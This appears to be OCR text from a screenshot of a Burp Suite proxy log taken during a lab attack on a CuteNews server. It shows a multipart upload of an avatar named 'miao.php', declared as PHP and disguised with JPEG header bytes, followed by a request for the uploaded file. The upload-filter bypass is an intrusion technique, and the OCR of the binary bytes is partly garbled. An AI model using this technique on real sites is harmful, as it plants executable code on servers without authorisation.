 Filter: Hiding CSS, image and general binary content
Host Method URL Params Edited Status Length MIME type Extension Title
http://10.10.10.206 GET /cutenews/uploads/miao.php 404 481 HTML php 404 Not Found
http://10.10.10.206 GET /favicon.ico 404 467 HTML ico 404 Not Found
http://10.10.10.206 POST /CuteNews/index.php ✓ 200 8118 HTML php Personal options /
http://10.10.10.206 GET /CuteNews/libs/js/bootstrap.min.js 200 37160 script js
http://10.10.10.206 GET /CuteNews/libs/codemirror/mode... 200 12862 script js
http://10.10.10.206 GET /CuteNews/libs/codemirror/mode... 200 5846 script js
http://10.10.10.206 GET /CuteNews/libs/bootstrap-select/j... 200 33051 script js
http://10.10.10.206 GET /CuteNews/libs/js/jquery.js 200 258843 script js
http://10.10.10.206 GET /CuteNews/libs/codemirror/addon... 200 3582 script js
http://10.10.10.206 GET /CuteNews/libs/bootbox/bootbox.... 200 10263 script js
http://10.10.10.206 GET /CuteNews/libs/sweet-alert2/swee... 200 12797 script js
http://10.10.10.206 GET /CuteNews/libs/codemirror/lib/co... 200 353652 script js
http://10.10.10.206 GET /CuteNews/libs/codemirror/mode... 200 14085 script js
Request Response
Raw Params Headers Hex
34
35
36 -----------------------------329134121930707888263206044103
37 Content-Disposition: form-data; name="confirmpassword"
38
39
40 -----------------------------329134121930707888263206044103
41 Content-Disposition: form-data; name="editnickname"
42
43 miao
44 -----------------------------329134121930707888263206044103
45 Content-Disposition: form-data; name="avatar_file"; filename="miao.php"
46 Content-Type: text/php
47
48 JFIF ,, )Exif II* b j ( 1 r 2 i $ - '
Windows 2013:04:08
19:34:24 J 4f7bb36169f14905ddb13fbdc163bfb66d8d83511b4afd9
z ( ;( H H JFIF H H Adobe_CM Adobe d
49 "